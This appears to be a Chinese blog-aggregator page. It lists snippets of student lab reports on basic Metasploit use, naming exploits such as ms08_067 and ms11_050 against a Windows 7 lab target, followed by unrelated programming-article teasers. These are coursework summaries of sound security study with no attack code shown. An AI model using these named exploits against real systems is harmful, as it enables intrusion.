- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- C# 数组在内存中的存储

C# 数组是引用类型,那么在内存中是如何存储的呢? 在VS中调试C#程序,如何查看内存.寄存器.反汇编 在这篇文章里看到了如何在VS 中查看内存 先断点打在数组创建后语句那里,点debug->W ...

- Django框架详细介绍---cookie、session、自定义分页

1.cookie 在HTTP协议介绍中提到,该协议是无状态的,也就是每次请求都是独立的,它的执行情况和结果与前面的请求和之后的请求都无直接关系,它不会受前面的请求响应情况直接影响,也不会直接影响后面的 ...

- 【stm32开发之HAL采坑记之:001使用ST-LINK下载出错问题】

使用ST-LINK下载出错问题 开发环境:swstm32+stm32cubeMx+硬石F1开发板 联系方式:yexiaopeng1992@126.com 出现问题:在使用ST-linik下载时发现,在 ...

- hdu4779 组合计数+dp

提交 题意:给了n*m的网格,然后有p个重型的防御塔,能承受1次攻击,q个轻型防御塔不能接受任何攻击,然后每个防御搭会攻击他所在的行和所在的列,最后求在这个网格上放至少一个防御塔的方案数, 我们枚举 ...

- 网络-04-端口号-linux端口详解大全--TCP注册端口号大全

# John Murphy <john.m.murphy&mci.com>afs3-fileserver 7000/tcp file server itselfafs3-files ...

- FineUI 相关

FineUI 相关(ExtAsp.Net 2008-2017),记在这把,免得找不到了. 不知道同年代的类似项目Coolite怎么样了?更名为Ext.net了,在国外活得还算滋润,在国内嘛..死贵死贵 ...

- Hibernate的工作原理及使用的原因

一.工作原理: 1.读取并解析配置 2.读取并解析映射信息,创建Session Factory 3.打开Session 4.创建事务Transation 5.持久化操作 6.提交事务 7.关闭Sess ...

- pgrep

优势:可以只显示进程号 pgrep -l 显示进程名

- css img 隐藏的边距

因为图片存在浏览器默认的边距,正常的情况下,增加这样的属性来消除多余的边距或者多1px的情况 img { display: block; border: node; } 但是这样的话img在父元素里设 ...

- sehll 小脚本的编写{基础}

1.模拟linnux登录shell #/bin/bash echo -n "login:" read name echo -n "password:" read ...